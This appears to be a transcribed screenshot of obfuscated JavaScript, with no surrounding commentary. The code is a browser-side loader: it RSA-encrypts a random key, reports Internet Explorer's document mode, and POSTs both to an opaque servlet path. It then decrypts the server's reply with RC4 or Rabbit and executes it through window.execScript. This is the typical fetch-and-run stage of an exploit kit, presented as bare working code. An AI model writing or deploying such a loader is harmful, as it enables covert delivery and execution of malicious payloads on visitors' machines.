 44 function decrypt(req, data, _0xb43, url) {
45 var enc = req == 1 ? TinyJSLibrary.RC4 :TinyJSLibrary.Rabbit;
46 try {
47 return enc.decrypt(data, TinyJSLibrary.MD5(_0xb43 + url)).toString(TinyJSLibrary.enc.Utf8);
48 } catch (e) {}
49 return null;
50 }
51
52 function submit(data, url, _0xb45) {
53 var _0xb46 = __trace_nonce;
54 var _0xb47 = JSON.stringify(data);
55 var req = new _0xb60();
56 req.onreadystatechange = function() {
57 if (req.readyState == 4 && req.status == 200) {
58 var _0xb43 = JSON.parse(req.responseText);
59 if (_0xb43 !== null) {
60 var _0xb48 = decrypt(_0xb43.id, _0xb43.value, _0xb45, _0xb46);
61 if (_0xb48 !== null) {
62 try {
63 window.execScript(_0xb48);
64 } catch (e) {}
65 }
66 }
67 }
68 };
69 req.open("POST", url);
70 req.send(_0xb47);
71 }
72
73 var _0xb70 = "-----BEGIN PUBLIC KEY-----\n
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDbWZY5J1XCehktnqMQpvb4MwrG\n
Vr9ME8p7+AbiminuPYsSNfVM5jNC2MDFiqzkGjsBDbJaEZLISdZDwd5u4Xa1t38y\nZeuCC77QfHwdrvEKT3g2s7D/
fqs9m91qFAy/GmXZDeoSi2r5MurAsFbI/NFsgMk7\n5ShOUHQJTjb0JLtYGQIDAQAB\n-----END PUBLIC KEY-----\n";
74 var key = Math.random().toString(36).substr(2);
75 var _0xb72 = {};
76 var _0xb73 = new JSEncrypt();
77 _0xb73.setPublicKey(_0xb70);
78 _0xb72["key"] = _0xb73.encrypt(key);
79 if (typeof document.documentMode !== "undefined") _0xb72["mode"] = document.documentMode;
80 submit(_0xb72, "/servlet/e77c9eafba2d423bba17ab2cebeb2552", key);